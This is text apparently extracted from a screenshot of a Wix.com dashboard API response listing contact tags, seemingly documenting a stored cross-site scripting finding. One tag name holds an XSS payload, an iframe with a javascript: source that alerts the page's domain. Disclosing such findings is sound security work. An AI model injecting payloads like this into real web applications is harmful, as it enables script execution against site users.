 https://www.wix.com/_api/wix-
My Account | Wix.com
Tomer
Secure https://www.wix.com/_api/wix-contacts-webapp/dashboard/metasites/960d...
contactsCount: 0
+ - View source
},
- {
id: "21db041a-97c0-422e-8846-8664e969070a",
name: "">http://\">
<iframe/src='javascript:alert(String.fromCharCode(88,83,83,32,111,110,32)+document.domain)'></iframe>",
userDefined: true,
contactsCount: 0
},
- {
id: "239f98d9-3235-48dc-8316-4a8f652b1f15",
name: "Just A Tag",